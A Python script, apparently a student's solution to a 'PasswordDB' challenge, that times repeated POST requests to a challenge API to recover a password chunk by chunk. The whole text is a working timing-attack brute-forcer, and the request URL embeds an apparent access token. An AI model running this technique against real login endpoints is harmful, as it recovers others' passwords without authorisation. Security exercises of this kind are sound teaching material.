 7 import requests
8
9 url = "https://w210.network/api/challenges/PasswordDB?token=jason.1fgIg2aA3CgbsIxhSaJxxgST51k"
10
11 chunk_one_list = [dict() for k in range(27)]
12 for x in range(26):
13
14     for i in range(0, 1000):
15         chunk = f'{i:03}'
16         chunk_one_password = chunk + '000000000'
17         data = {"password": chunk_one_password}
18         request = requests.post(url, data = data)
19         time = request.elapsed.microseconds
20         chunk_one_list[x][int(chunk)] = time
21
22 for j in range(0, 1000):
23     chunk_one_list[26][j] = int((chunk_one_list[0][j] + chunk_one_list[1][j] +
24                                 chunk_one_list[2][j] + chunk_one_list[3][j] +
25                                 chunk_one_list[4][j] + chunk_one_list[5][j] +
26                                 chunk_one_list[6][j] + chunk_one_list[7][j] +
27                                 chunk_one_list[8][j] + chunk_one_list[9][j] +
28                                 chunk_one_list[10][j] + chunk_one_list[11][j] +
29                                 chunk_one_list[12][j] + chunk_one_list[13][j] +
30                                 chunk_one_list[14][j] + chunk_one_list[15][j] +
31                                 chunk_one_list[16][j] + chunk_one_list[17][j] +
32                                 chunk_one_list[18][j] + chunk_one_list[19][j] +
33                                 chunk_one_list[20][j] + chunk_one_list[21][j] +
34                                 chunk_one_list[22][j] + chunk_one_list[23][j] +
35                                 chunk_one_list[24][j] + chunk_one_list[25][j]) / 26)
36
37 result_one = max(chunk_one_list[26], key = chunk_one_list[26].get)
38 chunk_one = f'{result_one:03}'
39 print("Chunk one:", chunk_one)